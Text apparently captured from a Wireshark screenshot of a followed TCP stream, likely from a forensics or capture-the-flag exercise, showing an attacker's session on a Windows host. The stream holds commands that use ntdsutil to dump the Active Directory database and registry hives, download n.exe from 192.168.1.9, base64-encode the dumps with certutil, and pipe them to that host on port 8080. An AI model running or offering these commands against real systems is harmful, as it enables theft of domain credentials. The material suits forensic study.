 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 21
No. Time Source
377 13.756835 192.168.1.10
378 13.765423 192.168.1.10
379 13.765507 192.168.1.9
402 19.785827 192.168.1.9
403 19.885562 192.168.1.10
404 19.885655 192.168.1.9
405 28.929376 192.168.1.9
406 28.989628 192.168.1.10
407 32.374625 192.168.1.10
408 32.374773 192.168.1.9
412 41.430138 192.168.1.9
445 41.484342 192.168.1.10
446 41.484414 192.168.1.9
448 53.360322 192.168.1.9
449 53.572163 192.168.1.10
450 54.084245 192.168.1.10
451 54.084345 192.168.1.9
452 61.249248 192.168.1.9
453 61.323524 192.168.1.10
454 61.456956 192.168.1.10
Frame 454: 164 bytes on wire (1312 bits
Ethernet II, Src: Tp-LinkT_ee:37:b1 (d0
Internet Protocol Version 4, Src: 192.1
Transmission Control Protocol, Src Port
Data (110 bytes)
Wireshark · Follow TCP Stream (tcp.stream eq 21) · capture.pcap
Creating snapshot...
Snapshot set {7f610e6f-46fe-4e74-9cc9-baa92f19f67a} generated successfully.
Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} mounted as C:\$SNAP_202111051500_VOLUMEC$\
Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} is already mounted.
Initiating DEFRAGMENTATION mode...
Source Database: C:\$SNAP_202111051500_VOLUMEC$\Windows\NTDS\ntds.dit
Target Database: c:\temp\Active Directory\ntds.dit
Defragmentation  Status (omplete)
0    10   20   30   40   50   60   70   80   90  100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
PS C:\> iex (New-Object System.Net.WebClient).DownloadFile("http://192.168.1.9/n.exe","C:\Users\Public\Music\n.exe")
PS C:\> certutil -encode "C:\temp\Active Directory\ntds.dit" "C:\temp\ntds.b64"
Input Length = 33554432
Output Length = 46137402
CertUtil: -encode command completed successfully.
PS C:\> certutil -encode "C:\temp\REGISTRY\SYSTEM" "C:\temp\system.b64"
Input Length = 15204352
Output Length = 20906044
CertUtil: -encode command completed successfully.
PS C:\> cat C:\temp\ntds.b64 | C:\Users\Public\Music\n.exe 192.168.1.9 8080
PS C:\> cat C:\temp\system.b64 | C:\Users\Public\Music\n.exe 192.168.1.9 8080
PS C:\>
8 client pkt(s), 8 server pkt(s), 15 turn(s).
Entire conversation (1806 bytes) Show data as ASCII Stream 21
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close